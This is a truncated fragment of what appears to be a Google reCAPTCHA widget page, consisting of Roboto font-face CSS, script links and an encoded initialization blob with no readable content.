U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="XN2bXIoqdh8qyEznC-TYAg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="XN2bXIoqdh8qyEznC-TYAg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="XN2bXIoqdh8qyEznC-TYAg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqlMwr1mwoFkw4R5P8K3JRvCq8O6w7zCucKVcnhHwoFDWDtnw5vDvnPCl3grTsOuGkPDqkjDncKKwp7DjCITw4DCkcKzw68kWMKvwr/Dji/[base64]/csKKU8KmGVUgwr3CqcKuekfCm8KTImDCnMKib8Kqwpo8aDHChMK5wobDo8OORsK/w54iw453JSMON1Vhw7jCq8OwU0JNIcOew47ClsOgwop7wonDjWRzMcKJw4x/ITjCmMKtw7XDo1/DpgnDpMKWw6dffQ1pw4U/w73DjcK2w6tLwozDgS07wozCjsOyNEd5wqtpw7cNw4ISwr8hDcO/w41qeFQnFWzCsVYULnM4wp7CgWtmBkvDkQjDq8KWOMO2QV7Cr3p/[base64]/Ci8KVLcKnIh/DlncYAzDDncO7V1FgbMKMMnPDo8KgEMKTdQHDsnYaw7PDrcO7EcOBwrrDlAbClsKqVkfCtnNHw7d1wrNYwothc8OSC3kjTjYQw5gcJj/DtcKAT8OjwqvDgsK7wqJGBSPDnkbDv1dIbBXDo8O6NsKywqcMasKuPcKoVcKGwpMuRzkbSB3Ck8KRw5EewqXCkcKjwoIxwqVOw65bEsKAw40gVcKyw6QlCUnDowdAIjbCq1XCrS48w7/[base64]/[base64]/E8Oow5U9wqwCDQDCr1jDtcOyaRHClMOZw6rCgy3Dhy1MRzccXmvChHDDiMO1ejFYwqjDtcK6D1ciCsOjAV8Rw5Jbw5d3ZMOIw5vCnxoSwoo6DF7DrybCj8O4w5QSG8OsSMOcwq4mXQzDmsOUwp3CiMKIw4rDpMKhWj/ClMKdB8KJw5YUXntPJS7DiMKXwrfDqsK/[base64]/[base64]/DnjrCuMK7UQswwoTDqkfDrsO8w5vDtMOKNHpLXcO/wrjCuSPDl8KzJ0Ryw54Cw5nDg2vDswVRJ8Onw7rDtcOAPkLDhMKhQzDDssOsYCfCgMOlSlbCg0szKcKvbsOAwoTCkMKgwofCthPDs8OdwoFddcO2woxMwpXCv1fCkXbDr8K/FTTCvizDjsOVClfDsMOSw5zCiGUZBMOYfifDiMKtXcOTWcOvw4oew4MtwoXCt8KCw5/CkMKPwociwp/CnMO2wrfDr3rDmEJ0IHpILRJ7w5JWCcODwrxgwozDmGMnIV3CoXsuw7M4wq1Hw6HDimvDnXACw47CsmQjw5/DniXDkGB+wqhdw4FYw64Qfm3CssKqPsOEwofCscOJwqgLwqlrUksqaxpWX3nCoxcyRcOvw4/[base64]/Cn2xUw4HCl8K0wrFowofCpkfDiMKPbsO+w616wrfCjTLDhm99fDjClsKnw5lmTmzCpSHDrMO6X2HDh3kdOx3CrRPDocORwoE/GR9tNsObw7/[base64]/DnQl6w6/DqlXDrgrChMOgw5rDrjEHwqHCvsODwovCgyPDocKtw6PDvsKKfMKCMVAlHsOzG0BDMQEEwptPwp/Cqw3CuCHDvcKRD1nDvgzCoMKZA8O8wpLDpcOvw68MwrTDv17CoHFvEmccw4/ClBDDkcK+w5DCvsKQRsOjw7oVGCJnwrMTNkpxJT5hP8OzYx/DocOTRg4Bwqg9w7XDgMKPccKTdRzCmQYSw7UJJi3CklwNBcOxwq3DnTTCjGMlB8OFTDIswrrClk5fw58aYMOvwpbCncOlecO/w6TCpA/[base64]/[base64]/[base64]/[base64]/CnWRabxwOOsO9ScKKw78kJcOaw4rClxZjw67CmMO3w4bDusK7wrnCisKrbcKgUcOiw71hUcKzwphJHcOnwojDvsKre8OMwr8NfsKRwpldw4fCgsKeDsOgPnXDjTo8ZsKZw6UTwpl1w64AwqVQwqLDnDFZXMO2KcODwoQ4wp/DtcObF8KNajjDgsKqw5PCgsKJwro/KcKOw7nDogpeGMKLwqxidFVJbcO2wpFPPTxDwrsCwrxBwq3DrMO0w4tEw4lTw5fClAJ5bsK9wr/[base64]/DiS9zY8KhMcOiwrrCgcKZEy7Doy5gw4LCpMK0wq7CmsORw5UNw6NbwqLDpMKRwrfDvMK7AsKDeBLDqcKKAcK0WhnDh8KSEALCvMOkR3PChsKWbsO+NMOcwpIdw5ctwr1zwq/DqjnChcOud8K8w6jCpVPDiQQYKwnCrFM+VnDDgALCoBXDgjvDvMOHw6Ixw5nCkMOSwpUsw6YtV3Qkwrs4FcOtSsOFOcKYwocvw6gWw57CjB/[base64]/DrsK5Y0Rkw7bDgRsRcg93YsKbwppOR8ObwqHCpW3DmAlQTsOPIDXClMObwrPDmMKRwonDqUNaUSJoY3hJR8KdwqsESiHDusKmL8K/[base64]/[base64]/DiMOgXsO4wojCvw1dXSssVirDocOTw5JhLsOcNR5Iw4LDkWTCuTbDl18hR8Kmw5ABcMKSwo93w4/[base64]/[base64]/YMK+KAXDqXl4eR57WMOXw5FSLxPClDXCtg5VFUpKRS7DhsOEwo7CnWDCiGMKUQBZwoh4EXwfwobCscKpwqVqw5h/w6rDlMKYwrcIw4IHwrzDrxXCrhrCvsKFw7PDvA7CkH3DhsKFwpMyw55UwpFfLcOvwpLDtHI5ecOxwpMSeMK8M8OVPMO9QQRwMcKJN8ONc1sZSHR5w79Aw4DDgloSR8KDH2InwrItOHfCgzPDsMO6wqoGwqLCrcKKwq/[base64]/GsOJwq1pcGPDrMKNw6jDsMOgwr1ww4LCtG4XR8K/w7d+XS3CqcKdfsKPw6DDgcOnc8OZMMKWwohVHGQ6w4rDiV9WEsOGwrvCsSY/[base64]/[base64]/DghEcw5PDoifCucOyYDxww5tGw7YTw7Y8AcK0w68xRMKTwoHCuMKDYsKlfQJVw4/[base64]/[base64]/Dn27DtRBxw7fDtHbCucK/wpFnX8KHwqgRwr4JwrzCs8OVw5PDg8OcCcOJL1MqBsKMIHwGZ8Khw7bDizLCjMKIwqzCkMOcKBvClRBycMKxKT/Cs8OgJ8OtbmTCp8O0ecObCcKgwqHDoVgzw6Y7wrPDrMOUwqp3XijDlMOaw6IIOgZGw4ZqFMONGCHDmcOcZlRKw7jCpk8yNMOcdHDDo8Odw4rClAfCr2XCr8Oxw5zCik5NacKsEkbCvjbDkMOuw7dewq3DqsO2wqgRVl/DsTkGwooTFMObSEhtF8KXwoJXX8OXwprDv8KKE0HCp8K7w6fClDDDs8K2w6/DncK4wq88wpl8amIXw4nDuygYQsK+w4jDisKqGMOLwonDvsKMwrVgdn5dFMK7FsKQwq0dBsO4Y8OQV8KvwpLDvwPCuS/DrMKCwrjDhcKzwqt/P8OGwqDCjgQgJA/DmC4iw6dqwoA2wrrCpGjCncOhw4TDhH9dwo/Ct8OXDHzDicOFw6QCwrLCjh5ew65DwpMpw49pw6HDoMO3W8OmwroUwqBZHMKvPMOZWBvCp2vCncOVasKgLcKTwq9Rwq5pSsK9wqQCwpBBw7oNLsKmw6jCgMKlUXo5w58tw7/DhsKaEsKIw53CqcKXw4AbwqrDp8K5w4rDhcKoEy48wqB/[base64]/[base64]/CvsKfw58eBQtwE1cxIMKnI8O8wp58Z8K2wroNwoZOwrrDokDDoEnCrsKeWz4Aw5fCs3RmwprDgsOAw4oqw5ECHcKmwqB0A8Ocw6BHwonDpsOwbsKow6fDpsOTSsKhBsKGf8OJN3TCv1HChmd/w7/ClC0FUH7CpsKUHcOsw5FHwrMfcMOSw7/DtMK5OwDCpytbwq3Dsi3Cgkguwqt/w7PCqUwGR0Anw5HDtW5jwrnDtsKPw7INwoEbw6LDmcKYKi8zIjjDmX18SMOaO8KnTgnDjsO3Qwwlw6vDnsOUw5LCglLDs8K8ZU85wrRXwp3CgkrDn8O8w4TCg8K2wrbDucKQwrpsa8KPO3ljwoItUHt2wooDwq/[base64]/w6VCwr/CtsKvw6DDj8K4Z8KMVCNEw5Jmwo0Gw6Mgw6UPwqbDpRjCvwrCjMOYw7Q6L3J2w7/DscKDcMO+eSE4wqkXNAIMS8OCYQQVWsOUIMOBw43DlsKTAnHCi8KkYQpDU3BHw7zCmz7CknHDi2cPNcKFYy/CrmBmYsKlFMKXEMOkw7jDuMK4LHIhw6/[base64]/[base64]/DpFPCpsOHTBc0wogPw6QwX8OhWV9Sw4HCuXLCkMKCFXzCnlfCmBNZwq3CkVnCicOiwoPCjjhEaMOlV8Kuwq5YS8Krw7YhU8KIw53CsQ1gMTA9HVTDvhNjw5U7ZkAjKio4w6sHwp7DhThfDMOuayDDjw/[base64]/CqnrDuiJCVcKNwosUVcKow7UMfUHCm8OHNiklIcKWw57CuTDCii9ME3FWw5nCr8KMTMODw55GwqtYwr9ew4c/eMK6w6zDncOPABnCtsO/[base64]/CjcKudcKWXRbCrn/DjMOEGsKwwoRewqHCrMOjw4HDghIeP1TDvmFvw67CkcKsU8Okw5bDpRfDpsOdwrDDl8O6BW7CgcKVf2kxwoo/Hn7DoMOQw6PCtcOEEmx/[base64]/CkXoow644NTd7wroGZsOuw6wvwonDkMKtJMK8KHNGeSLCmMORLwdIWsKxwpZuJMOSw7DDkHoja8KjOcOKwqXDhRnDpsOLw59iB8OOw5XDug9owo/CtsOqwqENAT4JScOfbBfCo1QlwrMLw6/CpA7CjwPDpsO5w7IBwq/Cp2HCiMKWw5fCkyPDi8KmTMO0w4wob1nCh8KQYHoDwoZhw4XCosKrw7rDusO1b8KjwpFDUw3DhcOmCcKnY8OvbcO+wqDClxjCgcKlw7TCr3VIK1Emw6JXbyvCpMKpJ1tAN0Ybw413w7HCqcO8AC/CvcOeCXjDjsObw4/DgXnCkcKwZsKnfMKpwrVtwq0qw7fDlgHCuXvCh8Kjw5VcD0RZPcKrwoLDvnrDvcKnB3fDnVgvwoTCnMOEwpQUwqvCosKQwrjDiT7Ci0QcVzzClCUfUsKBcMOkwqAOCMKzFcO1O3t4w7vDtcOTSCnCo8Kqwog/bXnDgcOuw6NRwppxEsOWAcKULQLCkFs8PcKdw7LDiRNkYMOgHMOhw55rQ8Ouwo0DGXI8wrIzHkPDqcOaw51aOwnDgGlzJQnCuTMEDsOHwrzCvg1lw5rDmcKLw5FQLMKJw4TDh8O1FMO+w5PDmiLDnT4ddsOWwp8kw4BRGsKqwow3QMKkw7rColt/NBbDkgQ7Ry52w47DpV3Dn8Ksw5zDmX9VecKrPRrChF7DmyDDtyvDmBbDh8KSw77DsQxZwrBIEMOkwp/[base64]/[base64]/Di2PCuMKub8O5F8Ofw4XDjcKgE8KTw7xEw4XDviXCl8K4fBguUTE3wpoYHQ08w7EqwphtJMKrC8OpwoIaCRXCpU3DgE/Cl8Kcw4B5ew0bwrHDq8KHFMOzKcKMwpbCm8KaU0xnKDfCjEPCiMK8YMOlQMKpVmvCkMKkVsObDcKEBMOtw6LCkBXDoVtQSsO8wqvDkRLDghFNwpnDusOjwrHCk8OhIwfCn8OPwoZ7w6/DqcOQw4bDhmzDkcKEwpLDtR3CqcKXw7LDs2vDjMKWYgjCmcKxwofDtj/Dsk/[base64]/CpMOpw74ww7/ChMKgfMOFCcKKw6nCkcODSB8yDETDn8OQOsO2w5QMI8OzIX3DosOZKMKYMFLDpA/CgcOQw5DCnHXDiMKAUcO+w6fCjWAZLxPDqTcOwr/[base64]/[base64]/ZWHCuyXDn8KhwpHDuF4gw4HCsxBdHsK3w4zDiUY6RcOBf2rDs8Ktw73DgcKVHsO7WMOfwrPCuRvDmiVNPhnCt8KmFcKMw7PCqAjDp8KEw7FKw4bCq1TDpmXCu